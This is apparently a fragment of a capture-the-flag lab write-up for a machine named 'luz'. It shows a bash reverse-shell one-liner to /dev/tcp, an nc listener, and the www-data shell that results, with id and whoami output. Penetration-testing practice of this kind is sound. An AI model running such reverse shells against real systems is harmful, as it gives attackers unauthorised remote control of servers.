 CD%> bash -c 'bash -i >& /dev/tcp/192.168.100.7/4433 0>&1'
~/sec/hmv/luz/scripts/exploits
» nc -lvp 4433
listening on [any] 4433 ...
192.168.100.10: inverse host lookup failed: Host name lookup failure
connect to [192.168.100.7] from (UNKNOWN) [192.168.100.10] 36130
bash: cannot set terminal process group (480): Inappropriate ioctl for device
bash: no job control in this shell
www-data@luz:~/html/fos/assets/img$ id
id
uid=33(www-data) gid=33(www-data) groups=33(www-data)
www-data@luz:~/html/fos/assets/img$ whoami
whoami
www-data
www-data@luz:~/html/fos/assets/img$